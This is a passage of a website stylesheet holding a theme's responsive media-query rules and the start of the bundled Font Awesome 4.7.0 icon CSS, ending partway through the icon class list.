.gp-slide-caption p{font-size:16px;margin-bottom:30px}
}@media only screen and (max-width:1165px){.header-inner{width:90%}
.flex-control-nav{left:38%}
.gp-slide-caption h2{font-size:20px}
.gp-slide-caption p{font-size:14px}
.gp-home-container-inner,.footer-inner{width:80%}
.blog-container-fullwidth{width:90%}
.gp-home-container-title{width:100%}
.gp-home-container h2{font-size:26px}
.gp-home-container span{font-size:15px;line-height:1.4;margin:0 0 50px}
.gp-home-container .item-inner h2{font-size:14px}
.search-container{width:90%}
.filter-item{border:10px solid #fff}
#isotope-home-blog{width:100%}
}@media only screen and (max-width:1060px){.logo{float:none;padding:10px 0;margin:auto;text-align:center}
.menunav ul{float:none;margin:0 auto;text-align:center}
.menunav ul li{font-size:15px}
.home-container{margin:135px auto 0}
.textlogo h1,.textlogo span{text-align:center;padding:0}
p.site-desc{margin:0;text-align:center;padding-bottom:5px}
.gp-slide-caption-inner{padding:20px 90px 0 30px}
.count-item .counter,.count-item-last .counter{font-size:70px;line-height:70px}
.counter-sub-title{font-size:18px}
.step-container{width:100%}
.step-1,.step-3,.step-5{width:50%;margin-left:0;margin-bottom:20px}
.step-2,.step-4,.step-6{width:50%;margin-right:0;margin-bottom:20px}
.gp-step h3{font-size:20px;padding:0}
.step-1 p,.step-3 p,.step-5 p,.step-2 p,.step-4 p,.step-6 p{padding-right:40px}
.step-2 span,.step-4 span,.step-6 span,.step-2 p,.step-4 p,.step-6 p{padding-right:0;padding-left:40px}
.contact-block,.map-block{width:80%;margin:0 auto 30px;float:none}
.contact-block-form{width:100%}
.social-bar{text-align:center}
.gp-service-item-left,.gp-service-item-right{width:100%;margin-right:0;margin-bottom:50px}
.gp-service-item-left h3,.gp-service-item-right h3{font-size:20px}
.blog-container{margin:150px auto 0}
.blog-container-inner{padding:40px 60px}
.blog-container-fullwidth{margin:150px auto 50px}
.gp-home-container .home-blog-entry h2{font-size:20px}
}@media only screen and (max-width:1024px){.header{position:relative}
#menu{margin-left:-9999px;width:0;height:0;overflow:hidden}
#mob{display:block}
.header-inner{width:100%;padding:0}
.toggle-search{font-size:18px;top:9px;right:20px}
a.search-close{right:-20px}
.home-container{margin:0 auto 0}
.gp-slide-img{float:left;width:100%;overflow:hidden}
.gp-slide-caption{float:left;width:100%;height:300px;overflow:hidden}
.gp-slide-caption-inner{padding:30px 80px 40px;text-align:center}
.gp-slide-caption h2{font-size:22px}
.gp-slide-caption h2:after{margin:18px auto 5px}
.gp-slide-caption p{font-size:16px}
.flex-control-nav{top:40px;left:50%;width:90px;height:90px;margin-left:-45px}
.gp-home-container-inner{padding:50px 0}
.blog-container{margin:0 auto 0}
.blog-container-fullwidth{margin:10px auto 50px}
.feat-label{display:none}
.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-size:14px}
.wp-pagenavi a.page,span.extend,a.last{display:none}
.wp-pagenavi span.current{background:0;color:#fff}
.offer-item{width:50%}
.footer{padding:30px 0}
.footer-inner{width:80%}
.foot-blok-1,.foot-blok-2,.foot-blok-3{width:100%;margin-right:0;margin-bottom:30px}
.popup-title{font-size:22px}
.popup-desc{font-size:15px}
.text-col-left, .text-col-right{ width:100%;margin-right:0}
}@media only screen and (max-width:1000px){.gp-slide-img{height:auto}
.flex-control-nav{bottom:-50px;right:0}
.filter-block,.grid-sizer{width:50%}
.gp-home-container .item-inner h2{font-size:16px}
.blog-entry{margin:2%;width:46%}
.wp-pagenavi{float:none;text-align:center;margin:20px auto;padding:30px 0}
}@media only screen and (max-width:900px){.popup{width:450px;height:450px}
.step-1,.step-3,.step-5,.step-2,.step-4,.step-6{width:100%;margin:0 auto 55px;background:#fff;padding:25px 0;text-align:center!important;padding-right:0}
.step-number-left,.step-number-right{position:absolute;bottom:-37px;left:50%;margin-left:-37px}
.ledder{left:-9999px}
.step-1 p,.step-3 p,.step-5 p,.step-2 p,.step-4 p,.step-6 p{padding:0;margin-bottom:30px}
.step-1:hover,.step-3:hover,.step-5:hover,.step-2:hover,.step-4:hover,.step-6:hover{transform:translate(0,-10px)}
.footer{font-size:14px}
.flex-direction-nav{display:none}
}@media only screen and (max-width:800px){a.search-close{right:-15px}
.offer-item{width:100%}
.count-item,.count-item-last{width:100%;margin-right:0;padding:10px 0}
.count-item .counter,.count-item-last .counter{font-size:90px;line-height:90px;margin-bottom:25px}
.gp-step h3{font-size:18px}
.step-1 p,.step-3 p,.step-5 p,.step-2 p,.step-4 p,.step-6 p{font-size:14px}
h1{font-size:24px}
h2{font-size:22px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
ul#filters{font-size:11px;letter-spacing:0}
ul#filters li{margin:0 5px 20px}
}@media only screen and (max-width:736px){p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin-left:0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%;margin-left:0}
.gp-home-container .item-inner h2{font-size:16px}
.gp-home-container-inner{padding:40px 0}
.testimonial-name{font-size:15px}
.testimonial p{font-size:15px}
.popup-title{font-size:20px}
.popup-desc{font-size:14px}
.count-item,.count-item-last,.count-item .counter,.count-item-last .counter{text-align:center!important}
.gp-service-item-left,.gp-service-item-right{text-align:center!important;margin:0 auto 40px}
.gp-service-item-left img,.gp-service-item-right img{float:none;margin:0 auto 15px}
.search-container .searchform{width:400px}
.search-container .s{width:300px}
}@media only screen and (max-width:600px){table{font-size:12px}
table th,table td{padding:5px 6px}
.gp-home-blog-section{width:70%}
.post-item-3{width:100%;margin-left:0}
h1.post-title{font-size:24px}
.blog-container-fullwidth,#isotope-home-blog{width:70%}
.blog-entry,.home-blog-entry{margin:35px 0 0 0;width:100%}
.blog-container-inner{padding:40px 25px}
.tile-wrap{height:auto}
.tile-blok-1,.tile-blok-2,.tile-blok-3,.tile-blok-4{float:left;width:100%;height:240px;border:0;margin:0 0 30px 0}
.feat-label{top:23px;left:-23px}
.gp-slide-caption{height:440px}
a.search-close{right:-7px}
}@media only screen and (max-width:500px){.post-navigation{padding:30px 20px 20px}
.nav-box-previous{width:100%;margin-right:0;margin-bottom:20px;border-bottom:1px solid #eaeaea;padding-bottom:20px}
.nav-box-next{float:left;width:100%;text-align:right}
ol.commentlist li p{margin-left:0;margin-top:20px}
ol.commentlist li div.reply{margin-left:0}
#isotope-list,#isotope-blog-list{width:100%;margin:0 auto}
.filter-block,.grid-sizer{width:100%}
ul#filters{display:none}
.gp-home-blog-section{width:88%}
.blog-container-fullwidth,#isotope-home-blog{width:90%}
.gp-slide-caption-inner{padding:30px 20px 40px;text-align:center}
.gp-home-container-inner,.footer-inner{width:90%}
.gp-home-container h2{font-size:20px}
.gp-home-container span{font-size:14px}
.gp-service-item-left p,.gp-service-item-right p{font-size:15px}
.contact-block .contact-item{text-align:center}
.contact-block .contact-item .fa{text-align:center;display:block;margin:0 auto 10px}
.contact-block .social-bar{margin-top:30px}
.search-container .searchform{width:300px}
.search-container .s{width:200px}
}@media only screen and (max-width:414px){.textlogo h1,.textlogo span{font-size:18px}
.mm-listview{font-size:15px}
.count-item .counter,.count-item-last .counter{font-size:60px;line-height:60px}
.gp-home-blog-section{width:100%}
h1.post-title{font-size:22px}
h2.post-title{font-size:18px}
.img-wrap-single-caption h1{padding-right:40px;font-size:18px}
table{font-size:11px}
table th,table td{padding:5px 3px}
.logged-in-as,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#707070;font-size:13px;line-height:18px;margin-bottom:25px}
.comment-form input[type="submit"]{width:200px;font-size:14px}
.wp-pagenavi span.pages{display:block;margin:0 auto 25px;text-align:center}
.img-wrap{float:none;margin:0 0 25px 0}
}@media only screen and (max-width:320px){body{font-size:14px}
.mm-listview{font-size:14px}
.entry-date{font-size:11px}
.tech-info{font-size:8px}
a.search-close{display:none}}

/*!  43 Библиотека иконок
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('css/font-awesome-4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('css/font-awesome-4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('css/font-awesome-4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('css/font-awesome-4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('css/font-awesome-4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('css/font-awesome-4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.